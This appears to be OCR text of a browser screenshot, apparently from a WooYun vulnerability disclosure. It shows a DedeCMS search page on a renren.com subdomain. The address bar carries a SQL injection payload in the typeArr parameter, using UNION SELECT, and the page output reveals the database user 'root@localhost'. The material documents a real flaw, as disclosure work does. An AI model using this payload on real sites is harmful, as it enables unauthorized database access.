 搜索页_ _人人网官方网站 -- 2011战争网游史诗巨作，视觉盛宴 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
战 搜索页_ _人人网官方网站 -- 201... +
.renren.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7, Google
织梦CMS - 轻松建站从此开始! 高级搜索 | 网站地图 | TAG标签 RSS订阅 [
建站如此简单!
DEDECMS as 检索标题 搜 索 高级搜索
搜索 as 的结果
相关搜索
root@localhost
http:/ .renren.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
www.wooyun.org